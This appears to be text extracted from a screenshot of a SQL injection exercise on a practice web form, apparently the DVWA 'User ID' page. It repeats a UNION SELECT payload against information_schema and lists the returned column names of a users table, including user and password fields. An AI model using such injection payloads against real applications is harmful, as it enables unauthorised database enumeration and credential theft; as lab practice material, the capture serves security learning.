 User ID: Submit
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE  FROM information_schema.`COLUMNS` c WHERE
First name: user_id
Surname: int(6)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE  FROM information_schema.`COLUMNS` c WHERE
First name: first_name
Surname: varchar(15)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE  FROM information_schema.`COLUMNS` c WHERE
First name: last_name
Surname: varchar(15)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE  FROM information_schema.`COLUMNS` c WHERE
First name: user
Surname: varchar(15)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE  FROM information_schema.`COLUMNS` c WHERE
First name: password
Surname: varchar(32)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE  FROM information_schema.`COLUMNS` c WHERE
First name: avatar
Surname: varchar(70)
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE  FROM information_schema.`COLUMNS` c WHERE
First name: last_login
Surname: timestamp
ID: ' UNION SELECT c.COLUMN_NAME,c.COLUMN_TYPE  FROM information_schema.`COLUMNS` c WHERE
First name: failed_login
Surname: int(3)